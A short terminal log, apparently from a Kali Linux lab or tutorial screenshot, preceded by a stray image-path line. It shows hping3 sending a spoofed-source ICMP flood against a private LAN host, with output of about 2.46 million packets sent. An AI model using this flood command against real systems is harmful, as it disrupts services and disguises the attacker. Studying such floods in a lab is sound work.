 round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali-zhongyuan:~# hping3 -a 192.168.1.250 --icmp --flood 192.168.1.30
HPING 192.168.1.30 (eth0 192.168.1.30): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.30 hping statistic ---
2459999 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali-zhongyuan:~#